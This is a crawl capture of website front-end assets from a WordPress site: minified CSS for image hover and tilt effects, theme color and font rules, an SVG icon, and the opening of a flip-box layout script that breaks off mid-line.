translateZ(-20px);transform:perspective(500px) rotateY(-180deg) translateZ(-20px)}.effect-hover.effect-jefferson:hover h2,.effect-hover.effect-jefferson:hover p{opacity:1;-webkit-transform:scale3d(1,1,1) perspective(500px) translateZ(0);transform:scale3d(1,1,1) perspective(500px) translateZ(0)}.effect-hover.effect-jefferson:hover h2{-webkit-transition:all .3s ease-out .45s;transition:all .3s ease-out .45s}.effect-hover.effect-jefferson:hover p{-webkit-transition:all .4s ease-out .45s;transition:all .4s ease-out .45s}.effect-hover.effect-carter img{-webkit-transform-style:flat;transform-style:flat;-webkit-transform-origin:100% 50% 0;transform-origin:100% 50% 0;-webkit-transition:all .5s ease;transition:all .5s ease;-webkit-transform:perspective(500px) translateZ(0) translateX(0) rotateX(0) rotateY(0) rotateZ(0) scale3d(1,1,1);transform:perspective(500px) translateZ(0) translateX(0) rotateX(0) rotateY(0) rotateZ(0) scale3d(1,1,1)}.effect-hover.effect-carter .effect-caption{position:absolute;width:100%;height:auto}.effect-hover.effect-carter h2,.effect-hover.effect-carter p{position:relative;opacity:0;padding:5px 10px;background-color:#fff;color:#000;left:50%;-webkit-transform:translate(-200%) skew(-55deg);transform:translate(-200%) skew(-55deg);-webkit-transition:all .5s ease;transition:all .5s ease;text-align:left}.effect-hover.effect-carter h2{margin-bottom:10px}.effect-hover.effect-carter:hover figcaption{padding:0}.effect-hover.effect-carter:hover img{-webkit-transform:translateX(-20px) translateZ(-50px) perspective(1000px) rotateX(14deg) rotateY(-10deg) rotateZ(3deg) scale3d(.85,.85,.85);transform:translateX(-20px) translateZ(-50px) perspective(1000px) rotateX(14deg) rotateY(-10deg) rotateZ(3deg) scale3d(.85,.85,.85)}.effect-hover.effect-carter:hover h2,.effect-hover.effect-carter:hover p{opacity:1;left:0;-webkit-transform:translate(0) skew(0);transform:translate(0) skew(0)}.effect-hover.effect-carter:hover h2{-webkit-transition:all .5s ease-out;transition:all .5s ease-out}.effect-hover.effect-carter:hover p{-webkit-transition:all .4s ease-out;transition:all .4s ease-out}.effect-hover.effect-monroe img{opacity:1}.effect-hover.effect-brasilia figcaption .effect-caption,.effect-hover.effect-camberra figcaption .effect-caption,.effect-hover.effect-caracas figcaption .effect-caption,.effect-hover.effect-malabo figcaption .effect-caption,.effect-hover.effect-monroe figcaption .effect-caption,.effect-hover.effect-oslo figcaption .effect-caption,.effect-hover.effect-praia figcaption .effect-caption{position:relative;width:100%;height:100%;z-index:1}.effect-hover.effect-monroe figcaption:before{content:'';display:block;position:absolute;top:0;left:0;bottom:0;right:0;visibility:visible;background-color:#000;opacity:.5;-webkit-transition:all .3s ease;transition:all .3s ease}.effect-hover.effect-monroe .effect-heading{position:absolute;top:50%;left:0;right:0;z-index:1;-webkit-transform:translate(0,-50%);transform:translate(0,-50%)}.effect-hover.effect-monroe .effect-description{position:absolute;left:0;right:0;bottom:15px;z-index:1}.effect-hover.effect-monroe .description,.effect-hover.effect-monroe h2{padding:0 1em;-webkit-transform-origin:center bottom 0;transform-origin:center bottom 0;-webkit-transition:-webkit-transform .35s ease;transition:transform .35s ease;transition:transform .35s ease,-webkit-transform .35s ease}.effect-hover.effect-monroe h2{display:inline-block;padding:7px 10px 5px;background-color:rgba(255,255,255,.25);-webkit-transform-style:flat;transform-style:flat}.effect-hover.effect-monroe:hover figcaption:before{opacity:0;visibility:hidden}.effect-hover.effect-monroe .description,.effect-hover.effect-monroe:hover h2{-webkit-transform:matrix3d(1,0,0,0,0,0,1,-.008,0,-1,0,0,0,0,0,1);transform:matrix3d(1,0,0,0,0,0,1,-.008,0,-1,0,0,0,0,0,1)}.effect-hover.effect-monroe:hover .description{-webkit-transform:none;transform:none}.effect-hover.effect-wilbert img{-webkit-transition:-webkit-filter .3s ease;transition:filter .3s ease;transition:filter .3s ease,-webkit-filter .3s ease;-webkit-filter:grayscale(100%);filter:grayscale(100%)}.effect-hover.effect-wilbert figcaption::before{position:absolute;top:0;left:0;width:100%;height:100%;background:-webkit-gradient(linear,left top,left bottom,from(transparent),color-stop(75%,rgba(0,0,0,.8)));background:linear-gradient(to bottom,transparent 0%,rgba(0,0,0,.8) 75%);content:'';opacity:0;-webkit-transform:translate3d(0,50%,0);transform:translate3d(0,50%,0);-webkit-transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s,-webkit-transform .35s}.effect-hover.effect-wilbert h2{position:absolute;top:50%;left:0;width:100%;-webkit-transition:color .35s,-webkit-transform .35s;transition:transform .35s,color .35s;transition:transform .35s,color .35s,-webkit-transform .35s;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.effect-hover.effect-wilbert p{-webkit-transition:opacity .35s,color .35s,-webkit-transform .35s;transition:opacity .35s,transform .35s,color .35s;transition:opacity .35s,transform .35s,color .35s,-webkit-transform .35s;position:absolute;bottom:0;left:0;padding:2em!important;width:100%;opacity:0;-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0);text-align:center}.effect-hover.effect-wilbert:hover img{-webkit-filter:grayscale(0%);filter:grayscale(0%)}.effect-hover.effect-wilbert:hover h2{color:#fff;-webkit-transform:translate3d(0,-50%,0) translate3d(0,-40px,0);transform:translate3d(0,-50%,0) translate3d(0,-40px,0)}.effect-hover.effect-wilbert:hover figcaption::before,.effect-hover.effect-wilbert:hover p{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.effect-hover.effect-praia figcaption:before{content:'';display:block;position:absolute;top:0;left:0;bottom:0;right:0;visibility:visible;background-color:#000;opacity:.6;-webkit-transition:all .3s ease;transition:all .3s ease;background:-webkit-gradient(linear,left top,left bottom,from(transparent),to(rgba(0,0,0,.6)));background:linear-gradient(to bottom,transparent 0%,rgba(0,0,0,.6) 100%)}.effect-hover.effect-brasilia h2,.effect-hover.effect-oslo img,.effect-hover.effect-praia h2,.effect-hover.effect-praia img{-webkit-transition:opacity .35s ease-out,-webkit-transform .3s ease;transition:opacity .35s ease-out,transform .3s ease;transition:opacity .35s ease-out,transform .3s ease,-webkit-transform .3s ease}.effect-hover.effect-praia .effect-description,.effect-hover.effect-praia .effect-heading{position:absolute;bottom:1em;left:0;right:0;padding:1em}.effect-hover.effect-praia .description{opacity:0;-webkit-transform:translateY(40px);transform:translateY(40px);-webkit-transition:opacity .35s ease-out,-webkit-transform .3s ease;transition:opacity .35s ease-out,transform .3s ease;transition:opacity .35s ease-out,transform .3s ease,-webkit-transform .3s ease}.effect-hover.effect-praia:hover figcaption:before{opacity:0;visibility:hidden}.effect-hover.effect-oslo:hover img,.effect-hover.effect-praia:hover img{-webkit-transform:scale(1.03,1.03);transform:scale(1.03,1.03)}.effect-hover.effect-praia:hover h2{-webkit-transform:translateY(-40px);transform:translateY(-40px);opacity:0}.effect-hover.effect-praia:hover .description{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}.effect-hover.effect-brasilia .effect-heading{position:absolute;top:0;left:0;right:0;padding:1em;text-align:left}.effect-hover.effect-brasilia .effect-description{position:absolute;left:0;bottom:0;right:0;padding:1em;text-align:left}.effect-hover.effect-brasilia .description{opacity:0;-webkit-transition:opacity .35s ease-out,.3s ease;transition:opacity .35s ease-out,.3s ease}.effect-hover.effect-brasilia h2{-webkit-transform:translate3d(0,22px,0);transform:translate3d(0,22px,0)}.effect-hover.effect-brasilia:hover .description,.effect-hover.effect-brasilia:hover figcaption:before,.effect-hover.effect-oslo:hover figcaption:before{opacity:1}.effect-hover.effect-brasilia:hover h2{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}.effect-hover.effect-brasilia figcaption:before,.effect-hover.effect-oslo figcaption:before{content:'';display:block;position:absolute;top:0;left:0;bottom:0;right:0;visibility:visible;background-color:#000;opacity:0;-webkit-transition:all .3s ease;transition:all .3s ease;background-color:rgba(0,0,0,.6)}.effect-hover.effect-oslo .effect-caption{position:absolute;top:50%;left:0;right:0;padding:1em;-webkit-transform:translate(0,-50%);transform:translate(0,-50%)}.effect-hover.effect-oslo .description,.effect-hover.effect-oslo h2{opacity:0;-webkit-transform:translateY(34px);transform:translateY(34px);-webkit-transition:opacity .35s ease-out,-webkit-transform .35s ease;transition:opacity .35s ease-out,transform .35s ease;transition:opacity .35s ease-out,transform .35s ease,-webkit-transform .35s ease}.effect-hover.effect-oslo h2{-webkit-transform:translateY(-34px);transform:translateY(-34px)}.effect-hover.effect-malabo:hover h2,.effect-hover.effect-oslo:hover .description,.effect-hover.effect-oslo:hover h2{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}.effect-hover.effect-caracas figcaption{top:100%;height:auto;bottom:auto;padding:.8em;min-height:40px;-webkit-transition:-webkit-transform .3s ease;transition:transform .3s ease;transition:transform .3s ease,-webkit-transform .3s ease}.effect-hover.effect-caracas h2{line-height:1}.effect-hover.effect-caracas .effect-description{margin-top:.8em;text-transform:initial}.effect-hover.effect-caracas:active img,.effect-hover.effect-caracas:hover img{-webkit-transform:translateY(-40px);transform:translateY(-40px)}.effect-hover.effect-camberra:active img,.effect-hover.effect-camberra:hover img,.effect-hover.effect-caracas:active figcaption,.effect-hover.effect-caracas:hover figcaption{-webkit-transform:translate(0,-100%);transform:translate(0,-100%)}.effect-hover.effect-camberra figcaption{-webkit-transform:translate(0,100%);transform:translate(0,100%)}.effect-hover.effect-camberra figcaption:before,.effect-hover.effect-caracas figcaption:before,.effect-hover.effect-malabo figcaption:before{content:'';display:block;position:absolute;top:0;left:0;bottom:0;right:0;visibility:visible;opacity:1;-webkit-transition:all .3s ease;transition:all .3s ease;background-color:#292929}.effect-hover.effect-camberra figcaption,.effect-hover.effect-camberra img{-webkit-transition:all .4s ease;transition:all .4s ease}.effect-hover.effect-camberra .effect-caption{position:absolute;top:50%;left:0;right:0;padding:1em;-webkit-transform:translate(0,-50%);transform:translate(0,-50%)}.effect-hover.effect-camberra .effect-description{text-transform:initial}.effect-hover.effect-camberra:active figcaption,.effect-hover.effect-camberra:hover figcaption,.effect-hover.effect-male:active figcaption,.effect-hover.effect-male:hover figcaption{-webkit-transform:translate(0,0);transform:translate(0,0)}.effect-hover.effect-male{background-color:transparent!important}.effect-hover.effect-male figcaption,.effect-hover.effect-male img{-webkit-transition:-webkit-transform .5s linear;transition:transform .5s linear;transition:transform .5s linear,-webkit-transform .5s linear}.effect-hover.effect-male figcaption{-webkit-transform:translate(0,-100%);transform:translate(0,-100%)}.effect-hover.effect-male img{-webkit-transform-origin:top;transform-origin:top}.effect-hover.effect-male .effect-caption{position:absolute;top:0;left:0;bottom:0;right:0;padding:1em;-webkit-transform:perspective(550px) rotate3d(1,0,0,90deg) translate3d(0,.0001%,0);transform:perspective(550px) rotate3d(1,0,0,90deg) translate3d(0,.0001%,0);-webkit-transform-origin:bottom;transform-origin:bottom;-webkit-transition:-webkit-transform .5s;transition:transform .5s;transition:transform .5s,-webkit-transform .5s;background:#333;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-line-pack:center;align-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.effect-hover.effect-male .effect-media{-webkit-transition:all .5s linear;transition:all .5s linear}.effect-hover.effect-male .effect-description{text-transform:initial;font-style:italic}.effect-hover.effect-male img,.effect-hover.effect-male:active .effect-caption,.effect-hover.effect-male:hover .effect-caption{-webkit-transform:perspective(550px) rotate3d(1,0,0,0deg) translate3d(0,.0001%,0);transform:perspective(550px) rotate3d(1,0,0,0deg) translate3d(0,.0001%,0)}.effect-hover.effect-male:active .effect-media,.effect-hover.effect-male:hover .effect-media{-webkit-transform:translate(0,100%);transform:translate(0,100%)}.effect-hover.effect-male:active img,.effect-hover.effect-male:hover img{-webkit-transform:perspective(550px) rotate3d(1,0,0,-90deg) translate3d(0,.0001%,0);transform:perspective(550px) rotate3d(1,0,0,-90deg) translate3d(0,.0001%,0)}.effect-hover.effect-malabo figcaption:before{background-color:#000;opacity:0;top:10px;left:10px;bottom:10px;right:10px;-webkit-transform:matrix3d(.75,0,0,0,0,.75,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.75,0,0,0,0,.75,0,0,0,0,1,0,0,0,0,1);background-color:rgba(0,0,0,.6)}.effect-hover.effect-malabo .effect-caption{position:absolute;top:50%;left:0;right:0;padding:1em;-webkit-transform:translate(0,-50%);transform:translate(0,-50%)}.effect-hover.effect-malabo .description,.effect-hover.effect-malabo h2{opacity:0;-webkit-transform:translateY(34px);transform:translateY(34px);-webkit-transition:opacity .35s ease-out,-webkit-transform .35s ease;transition:opacity .35s ease-out,transform .35s ease;transition:opacity .35s ease-out,transform .35s ease,-webkit-transform .35s ease}.effect-hover.effect-malabo h2{-webkit-transform:translateY(-34px);transform:translateY(-34px)}.effect-hover.effect-malabo:hover figcaption:before{opacity:1;-webkit-transform:matrix3d(1,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1)}.effect-hover.effect-malabo:hover .description{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}.marvelous-imsw-wapper{margin-bottom:30px}.marvelous-imsw,.marvelous-imsw .imsw-af-img,.marvelous-imsw .imsw-bf-img{-webkit-transition:all .4s ease-in-out;transition:all .4s ease-in-out}.marvelous-imsw .imsw-af-img,.marvelous-imsw .imsw-bf-img{width:100%}.marvelous-imsw,.marvelous-imsw .imsw-bf-img{position:relative;height:auto}.marvelous-imsw .imsw-af-img{position:absolute;height:100%;background-repeat:no-repeat;background-size:100% 100%}.marvelous-imsw[data-hover-style=fade] .imsw-af-img{top:0;left:0;opacity:0;position:absolute}.marvelous-imsw[data-hover-style=fade]:hover .imsw-af-img{opacity:1;z-index:9}.marvelous-imsw[data-hover-style=slide-downward],.marvelous-imsw[data-hover-style=slide-leftward],.marvelous-imsw[data-hover-style=slide-rightward],.marvelous-imsw[data-hover-style=slide-upward]{overflow:hidden}.marvelous-imsw[data-hover-style=slide-rightward] .imsw-af-img{position:absolute;top:0;left:-100%}.marvelous-imsw[data-hover-style=slide-rightward]:hover .imsw-bf-img{margin-left:100%}.marvelous-imsw[data-hover-style=slide-rightward]:hover .imsw-af-img{left:0}.marvelous-imsw[data-hover-style=slide-leftward] .imsw-af-img{position:absolute;top:0;right:-100%}.marvelous-imsw[data-hover-style=slide-leftward]:hover .imsw-bf-img{margin-left:-100%}.marvelous-imsw[data-hover-style=slide-leftward]:hover .imsw-af-img{right:0}.marvelous-imsw[data-hover-style=slide-downward] .imsw-af-img{position:absolute;top:-100%;left:0}.marvelous-imsw[data-hover-style=slide-downward]:hover .imsw-af-img,.marvelous-imsw[data-hover-style=slide-upward]:hover .imsw-af-img{top:0}.marvelous-imsw[data-hover-style=slide-upward] .imsw-af-img,.tilt{position:absolute;top:100%;left:0}.marvelous-imsw-shadow:hover{-webkit-box-shadow:0 30px 60px -30px rgba(0,0,0,.5);box-shadow:0 30px 60px -30px rgba(0,0,0,.5)}.tilt{overflow:hidden;top:0;width:100%;height:100%;margin:0 auto}.tilt .tilt__back,.tilt .tilt__front{width:100%;height:100%;background-position:50% 50%;background-repeat:no-repeat;background-size:cover;-webkit-backface-visibility:hidden;backface-visibility:hidden}.tilt .tilt__back{position:relative}.tilt .tilt__front{position:absolute;top:0;left:0}.marvelous-image-tilt,.marvelous-image-tilt.ratio11,.marvelous-image-tilt.ratio12,.marvelous-image-tilt.ratio169,.marvelous-image-tilt.ratio21,.marvelous-image-tilt.ratio32,.marvelous-image-tilt.ratio34,.marvelous-image-tilt.ratio43{overflow:hidden;position:relative}.marvelous-image-tilt:after{content:'';display:block;padding-bottom:66.66667%}.marvelous-image-tilt.ratio43:after{content:'';display:block;padding-bottom:75%}.marvelous-image-tilt.ratio11:after{content:'';display:block;padding-bottom:100%}.marvelous-image-tilt.ratio169:after{content:'';display:block;padding-bottom:56.25%}.marvelous-image-tilt.ratio32:after{content:'';display:block;padding-bottom:66.66667%}.marvelous-image-tilt.ratio21:after{content:'';display:block;padding-bottom:50%}.marvelous-image-tilt.ratio12:after{content:'';display:block;padding-bottom:200%}.marvelous-image-tilt.ratio34:after{content:'';display:block;padding-bottom:133.33333%}.marvelous-image-tilt img{display:block}.marvelous-image-tilt.marvelous-image-tilt--border,.marvelous-image-tilt.marvelous-image-tilt--border .tilt{overflow:visible}

--- FILE ---
content_type: text/css
request_url: https://jarretederaler.com/wp-content/cache/fvm/min/1765425312-css54486b8b4e3b6d4f4fd0c7d1f16ce3d4a76775b264b6dd4bb866fe71b347c.css
body_size: 8993
content:
/* https://jarretederaler.com/wp-content/uploads/the7-css/post-type-dynamic.css?ver=7bc7c12541c9 */
.accent-bg-mixin{color:#fff;background-color:#a1c037}.accent-gradient .accent-bg-mixin{background:#a1c037;background:-webkit-linear-gradient();background:linear-gradient()}.solid-bg-mixin{background-color:rgba(0,0,0,.04)}.header-color{color:#002e56}.dt-mega-parent .sidebar-content .widget .header-color{color:#002f56}#main .sidebar-content .header-color{color:#d26977}.footer .header-color{color:#eee}.color-base-transparent{color:#adafb3}.sidebar-content .color-base-transparent{color:rgba(111,112,117,.5)}.footer .color-base-transparent{color:rgba(139,141,148,.5)}.outline-element-decoration .outline-decoration{-webkit-box-shadow:inset 0 0 0 1px rgba(0,0,0,0);box-shadow:inset 0 0 0 1px rgba(0,0,0,0)}.shadow-element-decoration .shadow-decoration{-webkit-box-shadow:0 6px 18px rgba(0,0,0,.1);box-shadow:0 6px 18px rgba(0,0,0,.1)}.testimonial-item:not(.testimonial-item-slider),.testimonial-item .ts-viewport,.bg-on.team-container,.dt-team-shortcode.content-bg-on .team-container{background-color:rgba(0,0,0,.04)}.outline-element-decoration .testimonial-item:not(.testimonial-item-slider),.outline-element-decoration .testimonial-item .ts-viewport,.outline-element-decoration .bg-on.team-container,.outline-element-decoration .dt-team-shortcode.content-bg-on .team-container{-webkit-box-shadow:inset 0 0 0 1px rgba(0,0,0,0);box-shadow:inset 0 0 0 1px rgba(0,0,0,0)}.shadow-element-decoration .testimonial-item:not(.testimonial-item-slider),.shadow-element-decoration .testimonial-item .ts-viewport,.shadow-element-decoration .bg-on.team-container,.shadow-element-decoration .dt-team-shortcode.content-bg-on .team-container{-webkit-box-shadow:0 6px 18px rgba(0,0,0,.1);box-shadow:0 6px 18px rgba(0,0,0,.1)}.dt-team-shortcode .team-content{font-size:14px;line-height:27px}.testimonial-item .testimonial-vcard .text-secondary,.testimonial-item .testimonial-vcard .text-primary,.testimonial-item .testimonial-vcard .text-primary *{color:#002e56}.sidebar-content .testimonial-item .testimonial-vcard .text-secondary,.sidebar-content .testimonial-item .testimonial-vcard .text-primary,.sidebar-content .testimonial-item .testimonial-vcard .text-primary *{color:#d26977}.footer .testimonial-item .testimonial-vcard .text-secondary,.footer .testimonial-item .testimonial-vcard .text-primary,.footer .testimonial-item .testimonial-vcard .text-primary *{color:#eee}.testimonial-item .testimonial-vcard a.text-primary:hover,.testimonial-item .testimonial-vcard a.text-primary:hover *{text-decoration:underline}.team-author p{color:#002e56;font:400 / "Barlow",Helvetica,Arial,Verdana,sans-serif;text-transform:none}.dt-team-shortcode .team-author p{font:400 / 24px "Barlow",Helvetica,Arial,Verdana,sans-serif;text-transform:none;color:#a1c037}.accent-gradient .dt-team-shortcode .team-author p{background:-webkit-linear-gradient();color:transparent;-webkit-background-clip:text;background-clip:text}@media all and (-ms-high-contrast:none){.accent-gradient .dt-team-shortcode .team-author p{color:#a1c037}}.dt-mega-parent .sidebar-content .widget .team-author p{font:400 15px / 27px "Barlow",Helvetica,Arial,Verdana,sans-serif;text-transform:none;color:rgba(51,51,51,.5)}.sidebar-content .team-author p{font:400 15px / 27px "Barlow",Helvetica,Arial,Verdana,sans-serif;text-transform:none;color:rgba(111,112,117,.5)}.footer .team-author p{font:400 15px / 27px "Barlow",Helvetica,Arial,Verdana,sans-serif;text-transform:none;color:rgba(139,141,148,.5)}.testimonial-vcard .text-secondary{color:#002e56;line-height:25px;font-weight:700}.dt-mega-parent .sidebar-content .widget .testimonial-vcard .text-secondary{color:#002f56}#main .sidebar-content .testimonial-vcard .text-secondary{color:#d26977}.footer .testimonial-vcard .text-secondary{color:#eee}#main .sidebar-content .widget .testimonial-vcard .text-secondary{color:rgba(111,112,117,.5)}.dt-testimonials-shortcode .testimonial-vcard .text-secondary{font-size:14px;line-height:27px;font-weight:400;color:#a1c037}.accent-gradient .dt-testimonials-shortcode .testimonial-vcard .text-secondary{background:-webkit-linear-gradient();color:transparent;-webkit-background-clip:text;background-clip:text}@media all and (-ms-high-contrast:none){.accent-gradient .dt-testimonials-shortcode .testimonial-vcard .text-secondary{color:#a1c037}}.dt-testimonials-shortcode .more-link{color:#a1c037}.testimonial-vcard .text-primary{color:#002e56;font-size:14px;line-height:27px;font-weight:700}.dt-mega-parent .sidebar-content .widget .testimonial-vcard .text-primary{color:#002f56}#main .sidebar-content .testimonial-vcard .text-primary{color:#d26977}.footer .testimonial-vcard .text-primary{color:#eee}.testimonial-vcard .text-primary *{color:#002e56}.dt-mega-parent .sidebar-content .widget .testimonial-vcard .text-primary *{color:#002f56}#main .sidebar-content .testimonial-vcard .text-primary *{color:#d26977}.footer .testimonial-vcard .text-primary *{color:#eee}.dt-testimonials-shortcode .testimonial-vcard .text-primary{font:normal normal / "Barlow",Helvetica,Arial,Verdana,sans-serif}.team-author-name,.team-author-name a{color:#002e56;font:normal normal / "Barlow",Helvetica,Arial,Verdana,sans-serif}.content .team-author-name a:hover{color:#a1c037}.accent-gradient .content .team-author-name a:hover{background:-webkit-linear-gradient();color:transparent;-webkit-background-clip:text;background-clip:text}@media all and (-ms-high-contrast:none){.accent-gradient .content .team-author-name a:hover{color:#a1c037}}.widget .team-author-name,.widget .team-author-name a{font:700 / "Montserrat",Helvetica,Arial,Verdana,sans-serif;text-transform:none;color:#002e56}.dt-mega-parent .sidebar-content .widget .widget .team-author-name,.dt-mega-parent .sidebar-content .widget .widget .team-author-name a{color:#002f56}#main .sidebar-content .widget .team-author-name,#main .sidebar-content .widget .team-author-name a{color:#d26977}.footer .widget .team-author-name,.footer .widget .team-author-name a{color:#eee}.team-author-name,.team-author-name a{color:#002e56}.dt-mega-parent .sidebar-content .widget .team-author-name,.dt-mega-parent .sidebar-content .widget .team-author-name a{color:#002f56}#main .sidebar-content .team-author-name,#main .sidebar-content .team-author-name a{color:#d26977}.footer .team-author-name,.footer .team-author-name a{color:#eee}.rsTitle{font:900 / "Barlow",Helvetica,Arial,Verdana,sans-serif;text-transform:none}.rsDesc{font:900 / "Barlow",Helvetica,Arial,Verdana,sans-serif;text-transform:none}@media screen and (max-width:1200px){.rsTitle{font:900 / "Barlow",Helvetica,Arial,Verdana,sans-serif}.rsDesc{font:700 / "Barlow",Helvetica,Arial,Verdana,sans-serif}}@media screen and (max-width:1024px){.rsTitle{font:700 / "Barlow",Helvetica,Arial,Verdana,sans-serif}.rsDesc{font:700 / "Barlow",Helvetica,Arial,Verdana,sans-serif}}@media screen and (max-width:800px){.rsTitle{font:700 / "Montserrat",Helvetica,Arial,Verdana,sans-serif}.rsDesc{font:400 14px / 27px "Barlow",Helvetica,Arial,Verdana,sans-serif}}@media screen and (max-width:320px){.rsTitle{font:400 14px / 27px "Barlow",Helvetica,Arial,Verdana,sans-serif}.rsDesc{display:none!important;font:400 14px / 27px "Barlow",Helvetica,Arial,Verdana,sans-serif}}#main-slideshow .progress-spinner-left,#main-slideshow .progress-spinner-right{border-color:#a1c037!important}.slider-content .owl-dot:not(.active):not(:hover),.slider-content .owl-dot:not(.active):hover{-webkit-box-shadow:inset 0 0 0 2px rgba(53,53,53,.35);box-shadow:inset 0 0 0 2px rgba(53,53,53,.35)}.slider-content .owl-dot.active{-webkit-box-shadow:inset 0 0 0 20px rgba(53,53,53,.35);box-shadow:inset 0 0 0 20px rgba(53,53,53,.35)}.dt-mega-parent .sidebar-content .widget .slider-content .owl-dot:not(.active):not(:hover),.dt-mega-parent .sidebar-content .widget .slider-content .owl-dot:not(.active):hover{-webkit-box-shadow:inset 0 0 0 2px rgba(51,51,51,.35);box-shadow:inset 0 0 0 2px rgba(51,51,51,.35)}.dt-mega-parent .sidebar-content .widget .slider-content .owl-dot.active{-webkit-box-shadow:inset 0 0 0 20px rgba(51,51,51,.35);box-shadow:inset 0 0 0 20px rgba(51,51,51,.35)}.sidebar .slider-content .owl-dot:not(.active):not(:hover),.sidebar .slider-content .owl-dot:not(.active):hover,.sidebar-content .slider-content .owl-dot:not(.active):not(:hover),.sidebar-content .slider-content .owl-dot:not(.active):hover{-webkit-box-shadow:inset 0 0 0 2px rgba(111,112,117,.35);box-shadow:inset 0 0 0 2px rgba(111,112,117,.35)}.sidebar .slider-content .owl-dot.active,.sidebar-content .slider-content .owl-dot.active{-webkit-box-shadow:inset 0 0 0 20px rgba(111,112,117,.35);box-shadow:inset 0 0 0 20px rgba(111,112,117,.35)}.footer .slider-content .owl-dot:not(.active):not(:hover),.footer .slider-content .owl-dot:not(.active):hover{-webkit-box-shadow:inset 0 0 0 2px rgba(139,141,148,.35);box-shadow:inset 0 0 0 2px rgba(139,141,148,.35)}.footer .slider-content .owl-dot.active{-webkit-box-shadow:inset 0 0 0 20px rgba(139,141,148,.35);box-shadow:inset 0 0 0 20px rgba(139,141,148,.35)}

--- FILE ---
content_type: image/svg+xml
request_url: https://jarretederaler.com/wp-content/uploads/2021/07/noun_Businessman_1237310.svg
body_size: 1287
content:
<svg height='100px' width='100px'  fill="#a2bf37" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" viewBox="0 0 64 64" style="enable-background:new 0 0 64 64;" xml:space="preserve"><g><path d="M61.3,62.2C61.3,62.2,61.3,62.2,61.3,62.2c-0.1,0.6-0.6,1.1-1.2,1.1H3.8c-0.6,0-1.1-0.5-1.2-1.1c0,0,0,0,0,0   C2.4,59.3,2.3,48.1,4,45.7c1.7-2.4,16.1-8.4,18.2-9.1c0.3-0.1,0.6,0,0.8,0.3l8.4,14.8c0.2,0.4,0.7,0.4,0.9,0l8.5-14.8   c0.1-0.3,0.5-0.4,0.8-0.3c2.2,0.7,16.8,6.7,18.5,9.1C61.7,48.1,61.6,59.3,61.3,62.2z"></path><path d="M44.7,14.2c0.1-0.5,0.1-1.1,0.2-1.6c0.2-3.9-1.3-7.3-4.3-9.3c-2.3-1.5-5.2-2.4-8.9-2.6c-3.4-0.2-6.9,0.9-9.2,3   c-1.8,1.7-2.9,3.8-3,6.2c-0.1,1.4,0,2.8,0.1,4.2v0c0.1,0.7,0.2,1.4,0.3,2.1c-0.4,0.3-0.7,0.7-0.8,1.6c0,0.6,0,1.2,0.1,1.7   c0.6,3.1,1.2,3.3,1.3,3.7c0.8,4.1,2.8,7.5,6,10c1.6,1.3,3.4,2,5.2,2c1.5,0,3-0.6,4.6-1.5c3.4-2,6.3-6.4,7.1-10.7   c1.2-1.5,1.3-3.2,1.4-4.8l0-0.2c0-0.7-0.1-1.2-0.4-1.5c0-0.3,0.1-0.5,0.1-0.7C44.5,15.2,44.6,14.7,44.7,14.2z M41.6,21.7   c-0.3,0.4-0.4,0.8-0.4,1.1c0,0.1-1.1,6.1-6.1,9.1c-2.6,1.5-4.9,1.5-7.3-0.4c-2.8-2.2-4.5-5.2-5.2-8.8c-0.1-0.5-0.4-1-0.6-1.3   c-0.4-0.5-0.5-1.1-0.6-1.9c0-0.2-0.2-1.2-0.2-1.5l1.1-0.1v0c-0.1-2.9,0.9-4.7,2.7-7c0.6-0.7,1.9-1,2.7-1.2c1.6-0.3,2.1,0.2,3.3,1.2   c2.2,1.8,4.9,3.2,7.6,4c1.2,0.3,2.5,0.7,3.1,1.7C42.7,18.3,42.9,20.1,41.6,21.7z"></path></g></svg>

--- FILE ---
content_type: text/javascript
request_url: https://jarretederaler.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/flip-box.min.js?ver=3.21.1
body_size: 3423
content:
((c,l)=>{function t(){c(".flip-box").each(function(i,t){c(document).width();var f,s,e,n,b,h,d,a,o=l.innerWidth;""!=o&&(768<=o?""!=(f=c(this).attr("data-min-height")||"")?c(this).hasClass("ifb-custom-height")&&(c(this).css("min-height",f),c(this).css("height",f),c(this).find(".ifb-back").find(".ifb-flip-box-section").hasClass("ifb-flip-box-section-vertical-middle")&&(b=c(this).find(".ifb-back").outerHeight(),h=c(this).find(".ifb-back").find(".ifb-flip-box-section").outerHeight(),(b=parseInt(f))<=(h=parseInt(h)))&&c(this).find(".ifb-back").find(".ifb-flip-box-section").addClass("ifb_disable_middle"),c(this).find(".ifb-front").find(".ifb-flip-box-section").hasClass("ifb-flip-box-section-vertical-middle"))&&(d=c(this).find(".ifb-front").outerHeight(),d=parseInt(f),a=c(this).find(".ifb-front").find(".ifb-flip-box-section").outerHeight(),d<=(a=parseInt(a)))&&c(this).find(".ifb-front").find(".ifb-flip-box-section").addClass("ifb_disable_middle"):c(this).hasClass("ifb-jq-height")?(e=c(this).find(".ifb-back").find(".ifb-flip-box-section").outerHeight(),e=parseInt(e),n=c(this).find(".ifb-front").find(".ifb-flip-box-section").outerHeight(),(n=parseInt(n))<=e?c(this).find(".ifb-face").css("height",e):c(this).find(".ifb-face").css("height",n)):c(this).hasClass("ifb-auto-height")&&c(this).find(".ifb-back").find(".ifb-flip-box-section").hasClass("ifb-flip-box-section-vertical-middle")&&(b=c(this).find(".ifb-back").outerHeight(),b=parseInt(b),h=c(this).find(".ifb-back").find(".ifb-flip-box-section").outerHeight(),b<=(h=parseInt(h)))&&c(this).find(".ifb-back").find(".ifb-flip-box-section").addClass("ifb_disab